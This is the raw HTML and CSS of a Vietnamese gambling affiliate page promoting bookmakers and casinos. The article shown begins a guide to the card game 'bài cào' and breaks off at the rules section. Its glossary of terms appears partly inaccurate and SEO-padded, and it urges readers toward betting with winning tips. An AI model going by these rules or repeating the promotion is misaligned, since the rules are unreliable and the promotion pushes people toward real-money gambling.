  padding-bottom: 0 !important;
}

.footer-title {
  font-size: 13px;
  color: white;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-family: "Play";
  font-weight: 500;
}

.footer-section .row1 > .col.large-3 {
  max-width: 20%;
  flex-basis: 20%;
}

.footer-section .row1 ul {
  margin-bottom: 0;
}

.footer-section .row1 ul li {
  margin-bottom: 5px;
  list-style: none;
  margin-left: 0;
  background: url(/wp-content/uploads/2022/04/icon_caret.png) no-repeat left;
  padding-left: 15px;
}

.footer-section .row1 ul li a {
  font-size: 13px;
  color: #adadad;
}

.footer-section .row1 ul li a:hover {
  color: #f0ae0f;
}

.absolute-footer.dark {
  color: rgba(255, 255, 255, 0.5);
  padding: 10px;
  font-size: 13px;
  background: black;
}

.row-danhhieu {
  padding: 9px 10px 5px 20px;
  width: 100%;
  color: #c2c2c2;
  background: #979797;
}

.row-danhhieu:nth-child(2n + 2) {
  background: rgb(0 93 108);
}

.icon-danhhieu .icon-box-img {
  width: 14px !important;
}

.icon-box-img svg,
.icon-box-img img {
  padding-top: 0;
}

p.username {
  font-size: 14px;
  color: #ffffff;
}

p.money {
  margin: 0;
  font-size: 14px;
  color: #c2c2c2;
}

p.money.gold {
  color: #fdbf18;
}

p.money.silver {
  color: #fff;
}

p.money.bronze {
  color: #ad6a14;
}

.menu-section {
  padding: 0 !important;
  background: #b3090f;
}

.menu-section .row1 > .col {
  padding-bottom: 10px;
}

.menu-section .row1 .icon-box {
  padding: 10px 10px;
  background: transparent;
  border-left: 2px solid transparent;
}

.menu-section .row1 .icon-box:hover {
  border-left-color: #b6751d;
  padding-left: 20px;
  background: #810307;
  transition: all 0.8s ease;
}

.menu-section .row1 .icon-box .icon-box-text {
  padding-left: 10px;
}

.menu-section .row1 .icon-box .icon-box-text p.name {
  font-size: 13px;
  color: #fff;
}

.menu-section .row1 .icon-box:hover .icon-box-text p.name {
  color: #f3c62f;
}

/* Custom CSS Mobile */
@media (max-width: 549px) {
  body {
    overflow-x: hidden;
  }

  .header-top .flex-row {
    width: 100%;
    padding: 0;
  }

  .off-canvas-right .mfp-content,
  .off-canvas-left .mfp-content {
    background-color: #b3090f;
  }

  .off-canvas .nav-vertical > li > a {
    padding-top: 12px;
    padding-bottom: 12px;
    color: #fff;
  }

  .nav-sidebar.nav-vertical > li + li {
    border-top: 1px solid #c1191f;
    border-bottom: 1px solid #ac0006;
  }

  .toggle {
    opacity: 1;
  }

  .toggle i {
    color: #fff;
  }

  .visuallyhidden {
    overflow: visible;
    clip: unset;
    position: relative;
    width: auto;
    height: auto;
    margin: 0;
    padding: 0;
    border: 0;
  }

  .section-home .cot3 .post1 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .off-canvas .nav-vertical li li > a {
    color: #fff;
    font-size: 14px;
  }

  input[type="email"],
  input[type="search"],
  input[type="number"],
  input[type="url"],
  input[type="tel"],
  input[type="text"],
  textarea {
    box-shadow: none;
    border: none;
  }

  .box.box-vertical .box-text h5 {
    -webkit-line-clamp: 2;
    height: 60px;
    margin-bottom: 5px;
    line-height: 21px;
  }

  .nav-tabs + .tab-panels {
    padding: 15px;
  }

  .home-title {
    padding: 5px 10px;
  }

  .home-title h2 {
    line-height: 35px;
  }

  .box.box-vertical {
    display: flex;
  }

  .box-vertical .box-image {
    width: 50% !important;
  }

  .box-vertical .from_the_blog_excerpt {
    display: none;
  }

  .box.box-blog-post.box-vertical .box-text {
    padding-bottom: 0;
    padding-top: 0;
  }

  .box.box-blog-post.box-vertical .box-text h5 {
    font-size: 16px;
  }

  .box.box-vertical {
    padding: 5px;
  }

  .box.box-vertical .box-image .image-cover {
    padding-top: 80% !important;
  }

  .post-sidebar {
    padding: 0 15px 10px !important;
  }

  .blog-single .row-large > .col {
    padding: 0 5px 10px !important;
  }

  .rank-math-breadcrumb p {
    font-size: 14px;
  }

  .blog-archive .large-8 .row.large-columns-1 .col.post-item {
    padding: 0 15px 15px;
  }

  .row.large-columns-1 .col.post-item {
    padding: 0 0 15px;
  }

  .row-danhhieu > .col.large-6 {
    max-width: 50%;
    flex-basis: 50%;
  }

  .row-nha-cai {
    width: 95%;
  }

  .row-nha-cai > .col {
    max-width: 100%;
    flex-basis: 100%;
    padding-bottom: 5px;
  }

  .game-button a {
    display: block;
    width: 100%;
  }

  .list-nha-cai .row-nha-cai:before {
    top: 15px;
    left: 10px;
  }

  .footer-section .row1 > .col.large-3 {
    max-width: 100%;
    flex-basis: 100%;
  }
}



.container .section, .row .section {
	padding-left: 15px;
	padding-right: 15px; 
}
.content-scroll {
    max-height: 270px; /* Chiều cao tối đa */ 
    overflow-y: auto;
}
.content-scroll::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
}
.content-scroll::-webkit-scrollbar-thumb {
    background-color: #F90;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);
}
.content-scroll::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgb(0 0 0 / 30%);
    background-color: #F5F5F5;
}
.vh_recents .item {
	display: flex; 
	gap: 15px;
	border-top: 1px solid #ddd; 
	align-items: center;
}
.vh_recents .item .post-thumbnails {
	width: 80px;
	padding-top: 15px;
	padding-bottom: 15px;
}
.vh_recents .item .post-text {
	flex: 1;

}
.vh_recents .item .post-text, .vh_recents .item .post-text a{
	font-size: 16px; 
	color: #2d2d2d; 
	line-height: 1;
	font-weight: normal;
}
.vh_recents .item:first-child {
	display: block; 
	border: none; 
}
.vh_recents .item:first-child .post-thumbnails {
	width: 100%;
}
.vh_recents .item:first-child a {
	font-weight: bold; 
	text-transform: uppercase;
}
aside {
	margin-bottom: 30px; 
}
.btn-bet-1 {
	    background: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);
    animation-duration: 500ms;
    animation-name: blink_new;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    -webkit-animation: blink_new 500ms infinite;
}
.btn-bet {
	    background: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);

}
.section-home {
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    border-radius: 5px;
    margin-bottom: 15px;
    position: relative;
    border: 2px solid #ffffff;
}
@keyframes blink_new {
    from {
			transform: scale(1);
	}
    to {
			transform: scale(1.1);
	}
}

ul li.bullet-checkmark, ul li.bullet-arrow, ul li.bullet-star {
	border: 0; 
	padding-left: 15px
}
.ft-gl {
	max-width: 75rem;
    margin: 0 auto;
    background-color: #19233a;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}
.ft-gl .col {
	flex: 1; 
	padding: 15px; 
}
.ft-gl .box-text {
	display: none; 
}
.btn-tele, .btn-hotline {
	    display: flex;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    padding: 8px;
    background: linear-gradient(102.93deg,#62b0ff 3.87%,#2a81d3 78.23%);
}
.btn-hotline {
	    background: linear-gradient(102.93deg,#39ed8b 3.87%,#1fa85e 78.23%);
}
.btn-tele .icon-box-text, .btn-hotline .icon-box-text {
	padding-left: 10px !important;
}
.ft-gl img {
	height: 24px; 
}
.hosted-item:hover {
    box-shadow: 0 0 20px #ecd3d3;
}
.hosted-item:hover {
	    box-shadow: 0 0 20px #ecd3d3;
}
.hosted-item .bxttkm .text strong {
	font-size: 16px;
	color: #f00; 
}span.top-num {
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    font-weight: 600;
    font-size: 16px;
    line-height: 40px;
    text-align: center;
    background: var(--primary-color);
    color: #ffffff;
}
.logo-nhacai {
    display: flex;
    padding: 5px 15px;
    height: 100%;
    align-items: center;
    background: #f7f7f7;
    border-radius: 4px;
}
.bxlienket .bxlink a, .bxlienket .bxdanhgia a  {
    display: block;
    padding: 8px 18px;
    border-radius: 50px;
    font-size: 16px;
    color: #1877f2;
    border: 1px solid #1877f2;
    margin: 5px 0;
    transition: .3s;
	 text-align: center;
	font-size: 14px;
}
.bxlienket .bxlink a:hover {
	background: var(--primary-color); 
	color: #fff; 
	border-color: var(--primary-color); 
}
.host-item .bxlienket {
	text-align: center;
	display: block; 
	margin: 0 auto;
}
.bxlienket .bxdanhgia a {
	border: 0;
	color: #f00;
	
}
.bxlienket .bxdanhgia i {
	padding-left: 5px;
}
.hosted-item .trd .dins {
   background: #f8f8f8;
    padding: 5px 12px 7px;
    width: 100%;
	 text-align: center;
}
.hosted-item span.ttrate {
    font-size: 16px;
    color: #7f7f7f;
    font-weight: 600;
	 display: block;
}
.hosted-item span.ttrate strong {
	font-size: 20px; 
}
.hosted-item {
    align-items: center;
	font-size: 14px;
	background: #fff; 
	padding: 5px;
	border-radius: 5px; 
	margin-bottom: 5px;
	
}
.hosted-item .host-title {
    margin: 0 0 5px;
    padding: 0;
    color: #000;
    font-weight: 600;
    font-size: 16px;
    text-align: center;
	
}
.hosted-item > .col {
    padding-bottom: 0;
}

.header-bottom .nav-dropdown:not(.header-search-dropdown .nav-dropdown ) {
	padding: 0; 
	text-transform: none; 
}
.header-bottom .nav-dropdown  a {
	font-size: 15px;
	font-weight: 500; 
}
.header-search-dropdown .nav-dropdown  {
	background: #fff !important; 
	color: #000; 
	border-top: 3px solid #053882; 
}
.header-search-dropdown .nav-dropdown input {
	border: 1px solid #ddd !important; 
	color: #000; 
}
.header-search-dropdown .nav-dropdown input::placeholder {
	color: #000 !important; 
}
.vh_recents .post-text h4 {
	  font-size: 1rem;
    font-weight: 400;
    line-height: 1.4;
    color: #010101;
}
nav.rank-math-breadcrumb {
    position: relative;
    background: rgba(0,0,0,.03);
    padding: 7px 20px;
	  margin-bottom: 20px; 
}
nav.rank-math-breadcrumb p {
	margin: 0; 
}
nav.rank-math-breadcrumb:after {
    content: '';
    display: block;
    position: absolute;
    z-index: 11;
    left: 15px;
    bottom: -26px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 13px 12px;
    border-color: transparent transparent rgba(0,0,0,.03) transparent;
    transform: rotate(-180deg);
}


.top-nha-cai .num {
    border: 5px solid;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    position: relative;
    font-size: 1em;
}
.top-nha-cai span.nb {
    background: #39b549;
    padding: 0 20px;
    border-radius: 0 0 4px 4px;
    width: 100%;
    display: block;
}
.top-nha-cai .game-btn a {
    display: block;
    background: #c70000;
    border-radius: 5px;
    color: #fff;
    text-decoration: none !important;
    text-align: center;
    padding: 5px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 10px;
}

.top-nha-cai .game-btn .review {
	    margin-bottom: 0;
    border: 1px solid #000;
    background: 0 0;
    color: #000;
}
.top-nha-cai .game-btn .review:hover {
    background: #ffeb00;
    border-color: #ffeb00;
	  transition: all .5s; 
}
.top-nha-cai .desc {
	    font-size: 1.2em;
    font-weight: 600;
    color: #000;

    text-align: center;
    line-height: 1.3em;
}
.top-nha-cai {
    text-align: center;
    align-items: center;
    display: flex;
    margin: 0;
	  margin-left: 0 !important; 
	margin-right: 0 !important; 
    width: 100%;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
    border: 2px solid #39b549;
    border-radius: 5px;
    padding: 10px 15px !important;
    box-shadow: 0 1px 2px rgb(0 0 0 / 25%);
    background: #fff;
    position: relative;
    flex-flow: row wrap;
}
.top-nha-cai .rating-count {
	display: block;
    line-height: 1em;
    font-size: 1.8em;
    font-weight: 600;
    color: #000;
}
.top-nha-cai .label-nb {
	    position: absolute;
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    color: #fff;
    min-width: 220px;
    text-align: center;
}
.top-nha-cai .star-rating span:before {
    color: #2db201;

}
.top-nha-cai h2.t-title {
    margin: 0;
    font-weight: 600;
    font-size: 1.3em;
    color: #000;
}
.vh_recents .post-thumbnails {
    position: relative;
    padding-top: 75%;
}
.vh_recents .post-thumbnails img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    object-fit: cover;
    height: 70%;
}
@media only screen and (max-width: 48em) {
.top-nha-cai .game-btn a {
    width: 50%;
    display: block;
    white-space: nowrap;
} 

.top-nha-cai .game-btn {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 15px;
}
.top-nha-cai .game-btn a {
    margin: 0;
}
	.top-nha-cai .desc {
		font-size: 13px; 
		font-weight: normal; 
		text-align: left;
		display: block; 
		margin-bottom: 5px; 
	}
	.top-nha-cai .t-title {
		font-size: 1.2em; 
		font-weight: 700; 
		text-align: left; 
		display: block; 
	}
	.top-nha-cai .num {
		width: 30px;
		height: 30px; 
	}
	.top-nha-cai .rating-count {

    font-size: 1.2em;
}
	.top-nha-cai 	.star-rating {
    text-align: left;
    font-size: 13px; 
	}
	.top-nha-cai {
		    padding: 10px !important; 
	}
	.top-nha-cai .label-nb {
    position: relative;
    margin-top: -12px;
    font-size: 12px;
		padding: 0; 
		white-space: nowrap; 
}
		.top-nha-cai .star-rating {
		font-size: 9px; 
	}
}		</style>
		</head>

<body class="post-template-default single single-post postid-1994 single-format-standard full-width lightbox nav-dropdown-has-shadow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nhacaiuytinaz.com/" title="Nhà Cái Uy Tín AZ - Top Nhà Cái Uy Tín Nhất Việt Nam" rel="home">
		<img width="969" height="183" src="https://nhacaiuytinaz.com/wp-content/uploads/2023/01/nha-cai-uy-tin-az.png" class="header_logo header-logo" alt="Nhà Cái Uy Tín AZ"/><img  width="969" height="183" src="https://nhacaiuytinaz.com/wp-content/uploads/2023/01/nha-cai-uy-tin-az.png" class="header-logo-dark" alt="Nhà Cái Uy Tín AZ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-spacing-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-spacing-medium nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default dark">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://nhacaiuytinaz.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm .." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-medium">
                    <li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-733 menu-item-design-default"><a href="https://nhacaiuytinaz.com/" class="nav-top-link">Nhà Cái Uy Tín</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690 menu-item-design-default"><a href="https://nhacaiuytinaz.com/danh-lo-de-online/" class="nav-top-link">Lô Đề Online</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692 menu-item-design-default"><a href="https://nhacaiuytinaz.com/nha-cai-casino" class="nav-top-link">Casino Online</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693 menu-item-design-default"><a href="https://nhacaiuytinaz.com/game-bai-doi-thuong" class="nav-top-link">Game Bài Đổi Thưởng</a></li>
<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 menu-item-design-default"><a href="https://nhacaiuytinaz.com/danh-gia-nha-cai/" class="nav-top-link">Đánh Giá Nhà Cái</a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2043 active menu-item-design-default"><a href="https://nhacaiuytinaz.com/thu-vien-ca-cuoc/" class="nav-top-link">Thư Viện Cá Cược</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-696 menu-item-design-default has-dropdown"><a class="nav-top-link">Tiện Ích<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://nhacaiuytinaz.com/ty-le-keo-nha-cai/">Tỷ Lệ Kèo Nhà Cái</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://nhacaiuytinaz.com/bang-xep-hang/">Bảng Xếp Hạng</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://nhacaiuytinaz.com/ket-qua-bong-da/">Kết Quả Bóng Đá</a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://nhacaiuytinaz.com/lich-thi-dau/">Lịch Thi Đấu</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-medium">
                   <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default dark">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://nhacaiuytinaz.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm .." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="duong-dan">
	<div class="container">
	<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://nhacaiuytinaz.com">Home</a><span class="separator"> &raquo; </span><a href="https://nhacaiuytinaz.com/thu-vien-ca-cuoc/">Thư Viện Cá Cược</a><span class="separator"> &raquo; </span><span class="last">Hướng dẫn cách chơi bài cào chi tiết nhất hiện nay</span></p></nav>	</div>
</div>



<div class="row row-large ">

	<div class="large-8 col">
		


<article id="post-1994" class="post-1994 post type-post status-publish format-standard has-post-thumbnail hentry category-thu-vien-ca-cuoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		
<h1 class="entry-title">Hướng dẫn cách chơi bài cào chi tiết nhất hiện nay</h1>




<div class="post-info">
	<span itemprop="datePublished"><i class="las la-clock"></i> 06/03/2023</span> 
	<span itemprop="dateModified" class="hidden">03/05/2023</span> 
	<span class="category"><i class="las la-edit"></i> <a href="https://nhacaiuytinaz.com/thu-vien-ca-cuoc/" rel="category tag">Thư Viện Cá Cược</a></span>
	<span class="hidden-xs"><i class="las fa la-eye"></i> <span class="svl_post_view_count" data-id="1994" data-nonce="854d296de4">34 lượt xem</span></span>
	<span class="author"><i class="las fa la-user"></i> VanNho</span>
	</div>


	</div>
				</header>
		<div class="entry-content single-page">
    
    	<p style="text-align: justify;">Bài cào là một trò chơi vô cùng quen thuộc và phổ biến từ trước đến nay, chơi bài cào vô cùng đơn giản và dễ chơi nhưng làm thế nào để có thể chơi đúng cách và luôn mang về những phần thưởng chiến thắng? <a href="https://nhacaiuytinaz.com/cach-choi-bai-cao/"><strong>Cách chơi bài cào </strong></a>hiệu quả nhất là gì? Để giải đáp những câu hỏi trên hãy cùng nhà cái Uy tín AZ theo dõi bài viết dưới đây nhé!</p>
<h2 style="text-align: justify;">Giới thiệu bài cào là gì?</h2>
<figure id="attachment_2006" aria-describedby="caption-attachment-2006" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" fetchpriority="high" class="lazy-load wp-image-2006 size-full" title="Giới thiệu bài cào là gì?" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20364%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-bai-cao-la-gi-.jpeg" alt="Giới thiệu bài cào là gì?" width="640" height="364" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-bai-cao-la-gi-.jpeg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-bai-cao-la-gi--300x171.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-2006" class="wp-caption-text">Giới thiệu bài cào là gì?</figcaption></figure>
<p style="text-align: justify;">Bài cào là một trò chơi bài phổ biến tại Việt Nam và nhiều quốc gia châu Á khác. Trò chơi này thường được chơi trong các buổi tiệc tùng, giao lưu bạn bè hoặc trong những dịp đặc biệt. Trò chơi này được chơi với một bộ bài tây thông thường, bao gồm 52 lá bài.</p>
<p style="text-align: justify;">Mục đích của trò chơi là để có được một bộ bài tốt hơn so với những người chơi khác. Trò chơi bắt đầu bằng cách phân chia các lá bài cho các người chơi trong một số ván chơi nhất định. Mỗi người chơi sẽ được chia 3 lá bài và phải đặt cược trước khi chơi.</p>
<p style="text-align: justify;">Đối với những người mới chơi thì sẽ đánh giá là <strong>cách chơi bài cào </strong>khá đơn giản, tuy nhiên để có thể chơi bài cào với thế chủ động thì cực kì khó, anh em phải nắm được những mẹo, kỹ thuật chơi bài thì mới có thể chiến thắng dễ dàng thay vì chỉ trông chờ vào sự may mắn mỗi ván bài.</p>
<h2 style="text-align: justify;">Giới thiệu những thuật ngữ trong bài cào cho người mới</h2>
<figure id="attachment_2007" aria-describedby="caption-attachment-2007" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-2007 size-full" title="Giới thiệu những thuật ngữ trong bài cào cho người mới" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20280%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg" alt="Giới thiệu những thuật ngữ trong bài cào cho người mới" width="640" height="280" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi.jpeg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Gioi-thieu-nhung-thuat-ngu-trong-bai-cao-cho-nguoi-moi-300x131.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-2007" class="wp-caption-text">Giới thiệu những thuật ngữ trong bài cào cho người mới</figcaption></figure>
<p style="text-align: justify;">Tùy theo từng vùng miền, cộng đồng chơi bài sẽ có những thuật ngữ khác nhau. Tuy nhiên, các thuật ngữ thường được sử dụng phổ biến trong trò chơi bài cào mà <a href="https://nhacaiuytinaz.com/"><strong>nhà cái Uy tín AZ</strong></a> đã tổng hợp dưới đây để hỗ trợ những người mới tham gia hiểu thêm về các thuật ngữ và <strong>cách chơi bài cào </strong>hơn.</p>
<ul style="text-align: justify;">
<li>Thuật ngữ Cào: Khi đến lượt mình đánh, người chơi sẽ đưa ra từ 1 đến 2 lá bài xuống bàn và lấy ra từ bộ bài để thay thế số lá bài đó. Cách này được gọi là cào, <strong>cách chơi bài cào</strong> tương tự như bài tiến lên.</li>
<li>Thuật ngữ Thú: Là bộ ba lá bài liên tiếp nhau, chẳng hạn như 9-10-J hoặc Q-K-A. Bộ ba lá bài thú không cùng màu.</li>
<li>Thuật ngữ Lèo: Là bộ ba lá bài liên tiếp cùng màu, chẳng hạn như 4-5-6 rô hoặc 8-9-10 bích.</li>
<li>Thuật ngữ Hết: Khi một người chơi không có bộ ba lá bài nào phù hợp để đánh ra, người chơi đó bị xem là hết. Trong trường hợp với <strong>cách chơi bài cào</strong> người chơi sẽ mất số tiền cược đã đặt.</li>
<li>Thuật ngữ Chơi lèo: Là <strong>cách chơi bài cào</strong> theo kiểu lèo, tức là đánh một lá bài cùng màu với bộ ba lá bài đã có trên tay. Cách đánh này giúp tăng cơ hội giành thắng lợi.</li>
<li>Thuật ngữ Đánh ngầm: Là cách đánh bài mà không để đối thủ biết được bộ ba lá bài của mình. Người chơi có thể đánh lá bài lẻ, đánh thú hoặc lèo để làm rối đối thủ.</li>
<li>Thuật ngữ Gọi bài: Khi người chơi có bộ ba lá bài mạnh, họ có thể gọi bài để tăng số tiền cược và thách đấu với những người chơi khác.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><div class="uc27c4b529a87752afe7eebe3dec0aacd"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc27c4b529a87752afe7eebe3dec0aacd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #E74C3C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc27c4b529a87752afe7eebe3dec0aacd:active, .uc27c4b529a87752afe7eebe3dec0aacd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc27c4b529a87752afe7eebe3dec0aacd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc27c4b529a87752afe7eebe3dec0aacd .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc27c4b529a87752afe7eebe3dec0aacd .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc27c4b529a87752afe7eebe3dec0aacd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm</span>: <span class="postTitle"><a href="https://nhacaiuytinaz.com/cach-choi-keno/" target="_blank" rel="dofollow" class="post-title"> Tìm hiểu cách chơi keno chuẩn nhất để tham khảo</a></span></div></div></div><h2 style="text-align: justify;">Luật chơi bài cào chi tiết cho người mới tham gia</h2>
<figure id="attachment_2008" aria-describedby="caption-attachment-2008" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-2008 size-full" title="Luật chơi bài cào chi tiết cho người mới tham gia" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20411%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://nhacaiuytinaz.com/wp-content/uploads/2023/02/Luat-choi-bai-cao-chi-tiet-cho-nguoi-moi-tham-gia.jpeg" alt="Luật chơi bài cào chi tiết cho người mới tham gia" width="640" height="411" srcset="" data-srcset="https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Luat-choi-bai-cao-chi-tiet-cho-nguoi-moi-tham-gia.jpeg 640w, https://nhacaiuytinaz.com/wp-content/uploads/2023/02/Luat-choi-bai-cao-chi-tiet-cho-nguoi-moi-tham-gia-300x193.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-2008" class="wp-caption-text">Luật chơi bài cào chi tiết cho người mới tham gia</figcaption></figure>
